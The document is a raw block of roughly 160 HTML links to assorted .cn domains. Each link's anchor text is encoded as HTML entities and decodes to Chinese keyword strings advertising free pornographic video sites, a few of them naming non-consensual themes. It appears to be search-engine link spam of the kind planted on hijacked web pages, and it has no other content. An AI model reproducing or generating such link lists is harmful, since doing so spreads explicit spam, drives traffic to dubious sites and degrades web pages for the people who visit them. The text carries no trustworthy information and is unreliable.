<a href="http://ictlab.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://hbxun.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://773v.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://topyu.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://jcbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://pipi5.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoplay.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqset.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://6898js.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://variac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sagtar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xp665.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigaowangsu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annaian.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sgqd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://zigezheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://shxiaobai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ha400.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuopie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://muov.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://channel5.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hk5586.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://rratlq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://kkeu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://tcub.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zlmatter.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dkbb.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gzykkj.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lebaody.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyirui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://pensang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://mp57.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://euygnaw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qn321.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://didipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://reducki.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://manado.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://u920.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geetv.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cyue.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://moyucao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://11g92b.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ldnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbbap.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://nuli521.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://cmgls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://i9tao8.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yimoli.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iblah.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kejidog.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x6210;&#x4EBA;yellow&#x89C6;&#x9891;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://topbus.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://0772edu.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shlymc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://didipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;WWW&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hzclw.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kejidog.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://palmback.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://kuknur.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apiwa.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://whbjjk.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cijj.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://navhub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mhol.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://nohope.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://googhoo.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://vrooms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://mp57.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://spellodrome.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henyi.com.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://v031.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://seacharm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://googlefamily.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
